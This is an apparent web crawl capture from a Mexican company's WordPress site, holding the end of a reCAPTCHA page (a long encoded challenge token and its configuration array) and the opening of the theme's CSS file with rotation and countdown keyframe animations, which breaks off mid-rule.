QXYpw7Mhw6DDkyc7EsKSKMKQKMOQw4vCnMKKH0LCtsKpbMKmHcOqwrcVw4IowpHCucO6w6tzwq3DqcKewrkHwoPDsG/CkjcOwoFvwqwEw5rCkxtyfcK5w4/DsMOQbl4mUMKtw5ppw7vCmHs7wrHDuMOFwpDCocKfwojCjsKOEMK4woJFwociwr4Awq3CoS0xw7XCowLDgF3Dvw5yUsOdwpUew7sNCMOZwoPDu8KYYQLCoiBwUA/CqsKfGsK/wpbDiz7Co2BEa8KewqhGw4pFazMfw6HCm8K1ccOYesKJwq5PwrPDqU3DhMKNHBbDnF/CssOiw6oyNRDDuV1nwrsOw6oRNmnDhMOTw5hqBE3CmMKSbinDk0ISwo3Dnj3CtBLDgRQjw77DmDXDvl9bJXsuw77CgSLDnMK9WwxkSsOoBVbCi8OKw4fDi2/[base64]/Dql0XIhhES8OoaVRKEsOqOcOGC0Rzw4bCoMOlPcKfAxk1wrbDjxAWwr1NWcKrwqLCiS5yw78JU8KpwqTCn8Kfwo/CrsKOUcKeQzQTUhDDuMOpw68lwpBxbUIsw77DiEPDnMKwwo3CtcOkwrvCj8OLwpcIe8KsWAbCv2vDm8Oawp46G8K7O2HCpDLDgsOSw7bDlcKeGRPDlMKqBSXDvVIVBMKTwqbCvMKRwokWMXoIWUXCk8Ofw60Cb8KgAhfDqsO4dkLCr8OpwqA4ScKAPsK/[base64]/Cl8O5woHCgkjCghvDpzICwqjDtsK1w4Ajw55beGzCicO+w6vClcOYbcOaRMOxwodNw7AYXx7DkMKlwqPCiCI6XXPCvMOIbcKvw6Z/wqLCu0JtJMOWeMKdOkzCnGYRCWzDhnjCvMOfwqUFN8KRYMKuwpxGRsKZfMO6w4/[base64]/[base64]/DqsOQTzHDh0LDjMKYwpPDuhbCnFXCjcKrwqkbbFPCv0cBwqYYw4x6w4Rbd8O4Jzh+wq/Cr8K1w6XCvQLCjVjCvmHCrlbCuhlaSsOIAEJfJsKdw7/DuSw/w4/DugbDtsKCGcK6KAfDiMK4w7jDpRTDiAADw5nClAZQcWJlwpp8JMObI8K/w4zCvG7CmFXCssKPfMOlDwh+SgcCw5/DqMKzw5TCj3tebQjDnTc2LMO4KRkucUTClGzDoT5Rwo0+wpAKZcKywrlYwpU4wrRsWMOmUD8rMCfCh37ClCstdSgVXTzDncOpw5w5w7TClMOWw690w7TChMKfN1xdwoTChRnDtURgf8O/UMKiwrbCoMKMwofCnsOzDlLDq8ObQ3nDpnt2PXBIwo9Qwogmw4fCisKnwrXCk8KkwqclWhnDnUUDw6/Ck8KwezQ1w5wfw78Aw77CkMKIwrfDg8OgT2lBwpg6w7gfXSnDusKSw6gMw7tEwrFJei/[base64]/DmsOdw6MIw49Ew43CrVQZw5HClBjDk1HCkB3CnWw+wqDDpcKyZ8OHwoErYkQjwrHCpcOSFX/CpTZVwqEUw4lFEsKQJ242fcOpFjrCmUdjwpoow5DDhMOrcsOGHcKlw7hmw4bCocK7YcKgd8KESsOjGnciwoDCj8KNMkHCkX/DoMK/dXUvUTIxLQ/CnMO9EsOfw4FXTcKiw5x9REzCggLCsy3CoVXCm8OXfxrDl8O/GcKYw4EkSsKvJyPCi8KwKT0fcsKlNwBVw4hOfsK8ZifDusOFwrHChDNSRMK3cys/wqozw6DDkcOrAcKnXMO2w61awo7DrcKqw6XDuWYtAMOqwpcVwpTDgmQHw4/DvQfCssKZwqA6woLDmw/DqQZgw5t8UcKsw6/Cl3DDksK9wq3DsMOYw60gOsOwwox7N8KjT8KlZsKtwrvCpQ5PwrJOOUF2AmY0EivDmcKBdSXDncO1ecOxw43CgAbDscKUSg4pK8ONbRxGZsOoMx3DlCwbHcKjw5HDscKfY07DjE/Dr8OawpzCqcK1YMKIw7bDvCnChMKJw5s7wpEWGyHDuhEmw6BwwqtMfUtgwoLDjMKYE8O4DgjDiU8uwqDDssOCw53DpFBKw6jDmcKvd8K8VCx2RBrDjXkpJ8KMwrnDvWgcGlxidS/ClEbDlAAOwqY+E0TCpijDnzEGYcK8wqLCmVXDq8KdHGxZwrh+WzAZw4PDncOaw54iwpIEw7Mewo3DsxExV3DCkBtlZcOOAMKbwpPDiAXCsQzDuzoNWMKEwplXMWDCp8O4wqPDmnXCi8O7wpTDnxgpXQPDnAXCgcKvwpdPw6fCl11Xw6PDjGcvw6jDhWoAbsOHa8O/fcKDwpJZwqrDjsOZEyXDuhfDgm3CiEbDvR/DkXbCtVTCucKrQsORCMKSG8KoYnTCrS9JwpzClEgSGERCJQ7Dtz7CjQ/CqcOMUmJ3w6d6w6tHwoTDucOhfRxLw6LCosOlwozDmsK5w67DiMOlZQPClQEpVcKnwp3DhhoSwpp9NnDCgi02w5rCt8KOTS/CicKbN8OAw7bDvzg8E8O8w6LCvBBFbsOPwpQEw45Ww5bDnBHCtQQoEcOXw5Qow6Acw6xtSMOVfw7CnMKrwoMZbcKrRMKodHbDn8KSdRQdw5Egw4/CpMKsBTXCg8Owa8OTSsKfVcOfDcK3G8OBwrPCs1Z8wplCJMO9PsOkwrxUw6kLIcONAMK/U8OJAsK4w5cfemPCjUvDksOMw7rDssOVbcO6w73Dr8KNwqMkMcK+ccOqw614w6dpwoh1w7VOwoXDhsKuw4bDtnRlYcKTCMKkw6VuwpbCpsKYw7hKQgV9w7/DvGBZBBvDhkcgFMKaw4Mdwo7CoTouwrzDvgXDkMOLwojDg8OMw5PDusKfw45PXsKLHj7CpMOmR8K2XcKowqMJw4TCmn59wpjDrVdYw7nDpktKcDLDnmfCvcKvwpHDu8OQw4RBFw9Lw6/Co8KOUsKUw4BkwpTCsMOtw4nDksKjLsOhw6PClEV/w5AGRi0kw541c8O4dBRqwqASwo3CsUk/w5fDl8KwHXI7dwbCjgnCtsOSw5PCmsKUwrZUIUtrwojDhgnCqsKkYDRXwq3CmsKZw70+dXBGw6zDoXbCgMKNwo8FUcKvXsKqw6bDrmjDkMOBwp14wr0iHcOsw6Q/Q8Kdw6XCusOmwr3Dr1/ChsKEwqZRwrNMwqlEUsO4w71CwpjCrwVSIkLDk8Ofw5YqYDocw7vDnRPCnsKqw6Aqw7DDsAPDlBxAekrDnQjDrUMnFG7CjCLCjMK9wprCh8Kvw7NWG8OXHcO/wpHDoDrCuQjCgjHDs0TDgWHCrMKuw40nwpMww6EvUHrClcOGwqLCpcKXw5/[base64]/[base64]/ChMKUMcKoWcKdw5ZNw7XClTJ/HsKSw7UfwolHwqBkw7Zrw5wQwrvDncKLWEvDjVZlFSTCkUjCnxwuXRkFwpUdwrLDksOAwpE/WsKrLRNcIcOWOsKbeMKDwo5EwrlOGsOwIFp1wrbDjcOfwqLDsil3RGLCjAd+C8KCOGXCswPDk33CpsK3Y8Kcw5/CmsO2B8Ogb3fCh8OGwrxgwrAYf8Klwo7Dpj/Cr8KWbQ1YwokfwqnCsg/DsSLDpzIBwrsXPhDCvMK8wozDq8KVEcOTwrvCui/[base64]/[base64]/DqjnClsKjQcKRHcONacOMwpE5w7LDkhEuw7A/CMO9w5zDhsOrWws8w6zCpcOkaMKLLUM4wpJVdMOCwpxKK8KFCcOswrM5w6XCs14/IcKENMK5F2jDtsOVfMO4wrjDsQZOOil3BUYzXTw6w6fDiQlbacOvw6nCisOIw5HDgsOKa8Kmwq/Dn8O3w4LDkQdlUMOTMlvDgMOZwo1Xw7nDi8OtOMKefBvDgVDCk2tuwr/[base64]/Cg2XCqMKbw6pQPnrDpMKsdnHCpS0Yw5l6NBNoLg4bwqDDo8Oxwr3Cm8KYw4bDjV/ClnJpGMOgwrtYFsK0OAXDom5zwrrDq8Khwr/[base64]/CjXoKdSjCrcO6SCs3wrd5wqFaw7/DhVFZJMK1RGdbTUTCv8Ksw6vDtTZXwrcfMxsCKxJaw7FMIjM+w5B2w7gHeh1iwozDn8Kjw7/Cv8KhwohmGsOFw73CqsKTGzXDj3PClsOiGsOMXMOrw6bDmMKnXF5ObE3DiGUuFMO7fMKcb3sleUMrwp5hwo3CiMK6XBgwKMKawqTDncODKcO9w4bDgcKNHF/DuX5lwowoHE1gw6xtw6PDhcKFE8KQagsRdsKxwpYSQ0l3Bz/DlMOow4xNwpPDqCfCnC42YyRcw517w7PCscOmwoJuwpLCqTTDs8OJbMO6wqnDs8OYYk/DvxDDosOuwoF1YgsAw7MhwqB5w4TCkWfDuhkhKcO6TX8NwrLCqzzDg8OiCcOjUcOxAsO4wojCgcKAw746CDt/w6XDlsOCw5HDjMK7w6wmT8KQd8O7wqxhwpvDnCLCt8Kjw4fDnQPDonUkOAHCrMK6w6ghw7DDn27CisOfW8KZNcKhwrvDqcOFw64mwpfCtG/Dq8Ktw77CgzPCrMKiFMK/DcOSZE7Dt8Kba8K0CF1XwrEdw57DnlXDiMOpw69KwroDUWl/w4TDpcOxwr/DvcO2wpzDicKaw6w1wqZjFMKmdcOhwq/CmsK4w73Dr8Kqwoc7w7DDnnRXaXAJXcOFw707w6DDrG/DpCbDlcOawqvDkT/CjMO8wrEKw6/Dn2nDkx0bwqRtAcKBbcK/ImzDlMKgw6QKJcKGDBw4N8KzwqxAw63CiGLDjcOqw5ceCk9+w48WGzFTw756IcKhBE3CnMKdcWbDg8KxP8KNYx3CoirDtsOjw5LCg8KHPhZ7w5F9wpZoInhlO8OYCcK8wqzCn8OfKGvDnMKQwrkNwptowpZbwofCscKOYcOVw4LCkETDqVLCusKYDsKhOws1w6/DmMK/[base64]/ChHrDkV4qwpg9ZMKgwpjCjMOAQwkMVcOgw6HCtFkKWcKIw47CogDDhcOOw5hXQld9wqzDqyzCusOhw6oGwrHCpsKlwpfDjxsBY0rDhsOMdsKEwoXCn8KywqY2wozCjsKwMSrDlMKGUCXCtMK8Xy7CqR/[base64]/DtSvCtAQNIQbDh2TCqxMDwqpUw4ZFF0fDn8Ocw4fCvcKxw4cQw63CocOQw6p1woYCQ8KiFMO9EcKocMObw4vCncOlw7XDocKSJGYdIDh+wqfDn8OwClDCrlVlFsKmOMO5w77CpsK2N8O9YcKawqrDlMOdwpjDosOrICtiw7xUwpwZNsOaK8OHfcOuw6gXN8K/L2bCpU/DvMKAwq4WeULCpW/Du8KFPcOfa8OyTcOtw4MAXcKra2xnXHLDsjnCgcKbw7gjIGbDjGVyDSF6SzAeOMK/wpLCn8O5XMOHT093P2vCs8OxRcK1B8OGwpc7WcOuwo9EH8K8wrArLCMtDGwBf2M/[base64]/CuUnDlMKGw6dgAGvCpMKvIMOfwrDCmiBMwpDDlsOJw5gjW8Ozw5lTUMKKZj7Cu8O4eyfDinfCkgvDuCfCl8OHw6Uhw67DsQlwTTRSw7jDkRLCuR5kGFwfFMKQUcKldzDDrcOPJE87IDzClmPCi8O0w7gBwpLDkMO/[base64]/CvF/DvjXDrsKWAGbDtcOlw7jCoS0/[base64]/Clz0JFGzDr8O1KcOJwr15w5rCv8Kze8O9w4bDk8KUQgHChMK8cMOAwqTDuH5Ew44Hw5TDrsOoRVsFwp3CpxkIw5vDm2zCmmV2cnrDvcKEw7jCrGxww5nDmcKZInpLw7PDiSYAwprChHg3w5TCmMKIYcK/w4tXw5kxfcOMPwjDq8KhQMOof3LDkn1uLU1rJn7DlUkkMUnDq8OfL2E4w4RjwqUOKX0ZMMOMwrbCjGPCn8O9YD3DpcKGFG9HwrNZw6NZbsKsNMO3wqguwoXCq8ONwoMEwqpowqwzBwTDiGvCnsKrB05rw5DCni7CnsK/woMXasOtw7nCsnMNWMKDLXXCjsOde8O8w5EIw55xw6tcw40eP8O1TQ8Twqh2w63Dr8OYVlkSw5nClkQzLsKYw4HCosOzw7IYT1bCmcKmXMKlBGbDgnfCiGHCl8OBNgrDrhHCiVbDu8KBwozCjkMOLnM/aiQGdMKkVcOqw5rCqEXDhUoXwpjCtmFGNn3DnxzDocOUwqbCgDQvfcO4w68Ew4R3woLDhcKGw7ZFXsOqIRsfwppgw7fDksKkfHInCiI6w79Jw74Owo7DnjXCpsOPwr53AsK6wqLCrXTCvx/DnsKLRjHDlRF6BTLCgMKHQyspdATDpcOuWTBiV8ORw5NlP8KZw57CoBfDrUtSw6E4Mxp7w7InBHXDp2XDpzTDqMO4w7nDgwA3IWvCnnYuw6DCs8K3T0cFNGDDqw8JWsK6wrrCiFvDri/CiMO9wozDlDHCjljCrMOowpjDn8KvRcOkw7ttLmUIXm/ClVbCm2ldw4bCvcOnczkVHcOwworCvkfCki5RwrLDojB6cMKTXkTCgizCssK9L8OBeCTDgMOhfMK8PsK9woDDtSExHhHDsnhowqd/wp7DiMKFQcKnN8KMMcONw5DDssOfwpMlw6sgw5nDn0PCnDUWfm9Fw4oCw5rCmxVIXnk2VSFgw7YUeWNbCsOywqXCuA3CkiwKEcOdw6R7w6AGwr/CoMOFwpcJe0rDpcOoD3zCvhwowoJew7PCisO5TcOsw65NwrrCh3xhOcKhw5jDlmnDoBrDgMKgwohowokqdkhawr/CtMKxw7nDsUEpwozDusOIwrJ+WBpJwpbCvUPCtT1Cw43Dry/[base64]/CtcK1wqbDgHUaFcOIwpLDq8K2YVfCpj88wo/DuMOTOsOSIFcJw6rDtjhiQSsbw5UwwqEfKsOIMcOZAGXDrsOfZnbDuMKKBlbDhsKXJzx7RS42WcORwpwqLSppwpZ5VxvCl1JyNCdtQ3kSez7Ct8KCwpbChMO3XMO+GUvCmirDkMOhccK/w53DuSgqczABw4PDrcO6eFPCgsK7wqZAfcO+w5kmw5XDtDbCr8K/fCpwaCALHcOKH1gTwo7ChXjDsl7CukTCksOtw4vDtn51aTQcw73DvAtKw5l5w4UORcOaVVzCjsKdXcOvw6hxUcORwrrCiMOsemLCp8ODwpYMw7rDp8OmFFo5CsK9wpPCvsK8wrFnd1RmJzlGwoHCjcKCwr3Dl8KcUsKlC8OHwr/DicOnXm5BwrY4w5luUUoLw7vCoBzCkytOUMKkw4IVJGo2w6XCm8KXIjzDh2dWImBadMOve8Kswr/ClcOvw4QdVMOXwqbDrcOawqwTKUU0SMK0w5FkdMKJADfCk2vDtWc7XMOUw6bDnno3Yz4Gwo3CmmkywrDDmUkiNX0lAsKGaiZKw4PCk03CtMO/UcKWw5XCv2dswqhwYyktUynChMOiw4towr/[base64]/[base64]/Ds8Ouw7LCmcKaBzDDoQrDr8OJw4YUwqjDhMKhwoBSw71nCGPDhEzCk0TDu8OcZ8Kfw7gxbg7DgsOmw7lnHhnCk8K6w7nDvHnClcOHw7/Cn8OEXWMoC8KqAlPChMOIw6AOO8KJw7tjwogxwqXCnsOCF27ClsKffSsdQ8Oyw6t0QG5rEX7CuF/Dn3wZwolswppDJRw4GcO4wpFaFCzCgVDDnWsNw5R9XDTCssKzLUDDg8KRLULClsK6wrJCNXBpLSQVCzrCuMOKw6vDpRvDtsOvFcOjwqo+w4QgacOIw51hwozDiMObBMKvw5UQwr5AacO6DcOEw5h3HcOee8KgwqdVwq0BbQNYHFcWf8Kiwp3DtRXDtl4yMDjDnMK/[base64]/[base64]/CpsKiY0jDjMOoNRTDjcOXXcKWXi3CiQw/[base64]/YVfDgMKDZcOLMcKeTmRYAFLDr8OmfMOVw7jCjSfDvnYCf3DDsGEgRTZtwpLDqSXClkLDk3/DmcK/wonDrMK3A8OAOcKhwrhQbmEeVMKzw7rCmsKecsOWPFRYCMOfw7Zjw67DoEB6wo7Dk8OMwrg3wrtSw7LCnAvDjG/Dl0PCncK/ZMKudi1Kw4vDvyDDqTEEal7Cpj7Cl8K/wpDDtcOyHH1EwqfCmsK8bwnCvMOFw5ttw5dkX8KvAsOCBcKPw5BIUsO7w6oqw5zDg0BKLTx2FMOXw6hBCMO4bhQAFWcLUsKXb8OdwrMyw7Ijwqt/fcOlKsKgHsO0EWPCrjZbw6Z3w4/CvsK+ThBTLcKgw7M9K2fCtUPCtHvCqDhELDDDriA/[base64]/CtsOtPcOxw6fDqcO7VicWFjkKdhvDkVjDrVrDhFoEw5FewpZLwrFEYz8yIMK5Uxplw5lEHCjCkMKiBXPCpMOhU8Ooc8O/wovDpMKkw5cawpRowr1qKMKxWMKLwrnDncO0wrwkAcKgw7JLwpnCgcOuOsOuwqVnwp0rYHVBFT0PwqPCq8K/XcK8w5A1w77DgMKZLMOMw5HDjRrCmifDiiE7wpMIOcOnwrDDjcKEw4TDuD7DsCcgBcKYfhUZw4rDkMK/JsOowp52w6BLwqLDj17DgcOiBcOqenNiwopPw6gnSUkcwpJjw57CuBsow70DYcOQwr/DpsO8w5RJSsO/[base64]/[base64]/CmBtaHybCkzjCqGFaAMOTYHtZw4DDiyPCncOOwoIgw6JOwqHDisOOw4Z2YkLCvcOSwrbDpzTDk8KhV8Kew7jDr2jCuWrDs8Oyw7DDnTlKH8KIAAfChh/DrMOZw7HCpVASLlDChknDmcOpLsKSw47DvALChF/Cn0JBw4/CtsKUdmnCgxUWSD/DpMK+b8KFCFPDox/DmMKkYMKxSMKew5jCrUAOw7XCtcKVFQ1nw67DlhXCpW1ZwrEUwo7Coj4tOwbDumvClF1uOyHDrDPDj0nClBHDmgUkMipncmXDuRoYOkQjw79jNsOiBXpaR1/Cox5lwoNNAMKjV8OlAnBOd8KdwpbCrjAzU8KbSsKIacOMwrgqw5NSw7fCmks1wppmw5HDkSLCocO8OX/CqlxHw5vCgsKDw5tFw6xbw7JkFMO6wqxFw6rClG7DlFcyXDBuw7DCo8KoZ8OSTMOKTMO1w5rCpC/CjmzDmcO0elcNA3fDtHAvBcOyBkNVB8KtSsK1RBJaFgtUDMKzw7wZwpxvwrrDpcOvY8Kcw4NDw53Du1Imw4tuQsOhwrhgSzw1w5kcFMO/w6RzYcK5w6DDqsKWw58dw7hvwo5ADzsDEMOOw7YzN8K2w4LDkcOAw7wCOMK5GEgDwpEBH8KcwqzCtXMcw5XDnz8GwoUQw6/DlMOYwojDs8K3w7vCngszwrjCo2EbIh/CicKyw5I9EUtvDHXCqR7Cu2xfwpt5wrvCjiMiwoLCjR7DuWDCkMKnYhzDmHXDghUmZxvCtcOzEExTw5rDnH/DrC7DkUBCw4jDkMOWwo/DnyF5w60eQsOINsOPw4zCvsOrXcKEZ8OLwoHDiMKgLsO4D8OTBsOmwqPCl8OIw4sQwrHCpHwbw4A9wo5Fw50NwqjDrC7DuTfDqMOCw6rCgE0Vw7DDjsOfO3d4wozDt33CgQjDkWTDrkB/wo4Ew58Yw70jMHx0PV5dOsOtQMOXw5oOw4fDtQ9mJCB8w4HDr8O8acORWFBZwpbDq8KFwoDDgcONwqd3wr/Dj8OXesKJwqLCu8K9NTV/[base64]/[base64]/w4hVw7jDmcOfwrbCgkQfFAHDtw1rPMOMwqjDu08eOMORGMKywqXCoXpYLybDm8K6BCzCijA/[base64]/CgGBTwqXDucOOAMOcBcKDJVstwo3Dk8O9HcKlw4MkwqUbwp3DmSHCgG14YUMYT8OowrkwLMOGw5TCqMKpw7YmZXJLwpvDkxrCiMKkagNgQ2PCuzHDkS4/Yl9Uw43CpGB0fcORdsKTHkDCvcOVw7TDpUjDtcOFChbDpcKjwqM6w6MRbwtZXC/DrMOZPsOwU3lyPsOzw69JwrvDsjDDigRgwoDCv8O5OMOlKSHDtjV6w6R2wpLDuMOSd2bCpiZ/VcOTw7PDrcKAW8Ktw7DCgHfCsBpKS8OXSClXdcKoX8KCw4gtwoAlwrLCtsKHw4bDh21pw57DgWFPcsK7wqwSBsKyOV8QRMOUw7zDt8Oxw5nCoX/CtsKIwqvDgQbDqwLDpjHDq8KUExbDhy7CvFLCrQ1hw65Uw4tDw6XDkBAYwqTCj15fw6/DvUrCjUnCqUDDu8Kdw5oJw43DhMKyOSLCiGXDhyBsNlrDgsO3wrrCnMOnHMKfw5VkwpjCgxAuw4bCpld8YsKUw6nDmcK5PMK4wrksw4bDvsK/SMKHwpnCpzfClcOzYWFcLStvw6bCiTrClMK8wpAow43ClsKLwqTCoMKQw6UBKiwUwo0Rw7hRGAMuGsK2PQrCoBlMZMOCwqYXw6FkwoXCpVnCu8K9PG/[base64]/ChcKkwojDlxjCj8KpwoTDicKMfnsAw6BGw48cdsKBMx/ClMKNezLCtMOIKXTCkTXDp8KqHsO3S0EVwrrCv18Sw5QNwqcCwqXCki7CnsKeTsKjw500YBQpB8O3H8KlBGLChm5pw5ZHZFUywq/DqsKYWgPDvVbCqsKOXXPDusO9YCx9BMOAw5HCqRJmw7XDjMKvw5HCsHcLW8O7YREtSwMcw4wkbFl9XcKtw55RM11IaWTDlMKOw6DCgcKVw4V7chg/w5HCoyrChznDhMObwr8xM8O7H28Dw4NCY8K8wqwnXMOCw7E9wr/DjXbCncOwP8O3fcK/NMKhUcKda8O8wpN0PV3DlGjDgCoWwoRBwpE4Z3YgCsKJFcKXFsOSVMK6bsOCwrHCqQzCnMK4woUCSsOfNMKVwoYGK8KMG8OGwpjDnyY7wp4zXj/DpMKuacKNE8O6w7Ngw7HCs8KnDiJZX8K2A8OEKcKSaCZCHMKjwrTCqUDDgsOCwo9dHsOiM1oeM8Oow4jCnMO0V8OFw5sHOsOGw4wCIEDDi0jDjMOOwpx1HsKdw6csTxtTwqUjJ8ODGcKsw4QoeMKoHx8jwrfCn8K/wpR1w7TDgcKYGmPClnTDs08+I8Kuw4kswqXCl3EvSUIfMmQuwqkeImt+CsOTH109PGTCssKYD8KXwrLDucKBw7rCjyd/[base64]/woR3QcOYwo/DgxjCqsKxE8Kew6Aiw6fDlyEEZx/Dj8K1TVFhOcOjAGtML03DuwfDt8KCw4XDqyhPJh8MahfCkMOSGMOzfzQ3wrEVIsOJw5FMEsO/ScOAwrAfAVtqw5vCg8OoeGzCq8Kiw6wrw5LCosKowr/Dn2zDssOHwpRuCsOjfHjCu8OLw6/DrSYmBMOow5tlwpHDkioMw47Dj8O0w4/DnMKDwpsHw5jChsO7w5x0KhdiNGcGMDDDvDNyNEguIhkSwoBuw5gAJMOZw5giOj/[base64]/DhMK7w79Ucx3Du8OIYcKeW8O5QTZIPBVHAjrCl8OFw6XCvRjDh8KswqQyRsOjwpZfHsK1XsOAP8O8IHHDrDXDrsOtTm7DhsKmL0ghCcKHJgtdbsO3B3zDu8K3w5Qjw7LCiMK3wrMTwrM/wpbDnXvDlDrCp8KEOcOxEBHClcKyWG7CnsKKBcOZw4Muw7t4V24Iw6cjChnCgMK/w7HDsF1Hw7BDbcKKNcOpOMKQwrc3KkpVw5fDkcKMJcKUwqbCtsOVTxBRfcKkwqnDqMKJw5PCm8KlVWTDkMOPw5fCg1zDvm3DrjAZdwHDh8ORwrYrK8KXw5oFFsOjRcKVw60XCkfCnhzCsm/DsmrDicOxGQnDuiILw6jCqhrCrsOLIV5tw5fDuMOHw5M8w4lYVWlTXChqIMK9w4psw5FLw5XDky9Gw64mwrFJw5kOwqvCqMOhFMOdOW5DIMKLwphJFsOuwrDDm8Kew7V/NsOmw5lQIA1EWsK9c1/CtMOuwow0w7sDw4fCvsOCKMK7Q0XDj8OywrAoFMOjQipAHsKcRRc9M2xCUMK3YlXCuD7DnQVpLX/[base64]/ChWpObcOZw7BPw5/CrsO0eMOLPxrDh0pQwrbCmsKFQEVnw6TDlWMVwpHDj2vDrcK+w50kK8KKw711b8K9BC/DgQsfwoVqw7M6wpXCrAnCj8K1CGPCmBHDlwfDhnbDnEFAwp4Kf0rDpUjCuU0pBsK/w7PDqMKtJi/DnXJbw5TDi8OPwoJ8LivDmcO3ZsOVDMKxwp1fDk3CksKxX0PDvcKBAghkVMOFwobCoVHCqMOVw7HCnSTCgAI2w5bDmcKnEsKbw7/ChMKdw7nCpBrDvDAGI8O+SmLCgkrDhG4LLMKEMRchw7RXMhdvPsO9wqXDoMK/c8KSw7/DvFY0wrk6wr7CokbDq8Oiwq40wo7DqTzDvgLCkmUpZsOGA3vCkBLDsx/CtcOow4glw6XCucOiZD7DiBFEw7oGe8KVEG7DhzY9WUzDv8KpQXAPwrg5w7NOw7QEw5RaHcKNIMKawp0EwpIhVsK2TMO5w65Jw7TDuU56woFQwpPCh8Okw7bCkB1LwpDCqcO/DcKSw7rCu8O9wrUmbBUFBcKRasOYMxEnw5IfAcOEwovDsDUkFFvCucKfwq11B8KMfFjCtsKlKFlowpB9w5/DgmzCrFdSKhHClsKGAcKEwpkhSE4jOQQqPMKhwrhkZcOQO8KbGA9mw4/CiMKcwoZfRznCmgnDvMKYOi4mW8OuFxvCokrCs2FuVD8sw5DCqsKewpHCu1/DnMOpwqoGD8K+w6/CtkfCn8OANMKIwpweCMK7w6zDn1zDkg/Di8KfwrDChznCssKxXsO9w6LCiHQTJcK1woJ6XcOCWxM0Q8Kww5Z1wrxbw4HDhnsCwrrDsXdEWicmLMOxXigfNGfDvVJyaBBNIyoQfD3ChTzDri3CgR/CqcKyHwfDky/Dj0xZw5PDsSsKwpUTwpzDi1HDj05+cm/[base64]/DpsKQwrHCk8OQQsKQWHM1LgTCqsOEwpjDtBJWXDNdBcOZKD0nwqzDvzTCh8OawqDDtMK6w7rDuBvClBoSw7/DkgPDlUEww4/ClcKFYcK1w73DlsOpw6Mxwohyw4jCuEcmwpZXw4dMfcKcwrLDssOqLcKwwojCvhzCscK+wp3Co8Kyd2/CjMODw5tGw7lHw78Hw70dw7nDinrCmMKbw6HDrMKiw4HDusOmw6tzwoLDiSLDjS0bwp3DswrCicOJARhgVwfDjWvCpGoVHHRNwp/Cm8KMwrvDhMKYLsOFIBcqw5xZw5tNw7fDqMK7w51XJ8OAY0wZOsO9w7Buw7siYFsow7EDZcOew58Lw6DChcKtw7YGwonDosO/OcO1KMKqG8O8w5PDi8OdwoM8cAkudEg6EcKaw5/Dm8KpwovCosOQw45Awq1JDmwfLW7Ckz9bw7MiBMOPwpDChCnDscKBcQLCqcKDwrXCiMKGC8KPw6HDp8Orw6/DoVfCjV1rw5zCjMO9w6YOw4MJwqnDqMKaw5orDsKpMsO4X8KHw4TDu1sqWVkdw4vDui4Iwr7DrMOZw4pEGcOmwoVbw6/DucKGwohgwp4tFCUADcOWw4Ecw7hfTArCjsKPG0Q1wqomVkDCq8O3wo9NJMKPw67DsTQYw45Jw63CkVzDlXpiw5jDpwI8GU50AnVlfsKMwqAuw5wwW8OtwrIdw5xAWj/CgsO6w51Hw4RjO8O1w5vDmAUPwrzCplzDjjgNB2EtwqQsAsKtGMKew7Few4IWM8Kuwq/CgWDCgxbCrsO3w5vCpcOCcwrCkC/CqTotwpwHw4NLPzs4w6rDh8OSJn1UYcOgw6ZfE3o6wrBSESvCl2tLRsO/wqQ1wpN3DMOOT8KPcTMzwovCnSNxLSc9QMOSwr4cfcKzw4/CvUIrworDkcKsw49PwpdSwqvCh8Onwp3CtsOpS3XDmcONw5ZMwodAw7V3wqMZPMKPMMOOwpERw58dZQXCjHDDr8KpdsOVMAgow68+WMKtajfCujgFbMO3B8KICMK/Q8Kywp/DlsKew6rDk8KBDMO1\x22],null,[\x22conf\x22,null,\x226Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://controlprint.com.mx:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r8T3zULFt9UEi/80+9QP4BVE2lujUdSe3oB+02N25T0\\u003d\x22,0,0,null,1,1768957057018,0,0,[145,141,50,31,141],null,[106],\x22RC-IAm3IhTl7exHTA\x22,null,null,null,null,null,\x220dAFcWeA5mQJKU3JnriYQbFFiLy1ENVSYg1H38_rNcCxL00qZFqvyKtpiIpZYxAurRrFjH2sCUP_-1RdZZcjkkYdEmWWI5JWBigg\x22,1769039857109]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://controlprint.com.mx/wp-content/themes/sinrato/css/theme1.css?ver=1.0.0
body_size: 361164
content:
@-moz-keyframes rotate {
  0% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@keyframes rotate {
  0% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  50% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@-moz-keyframes countdowntiming {
  0% {
    transform: translateY(50px);
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    transform: translateY(0);
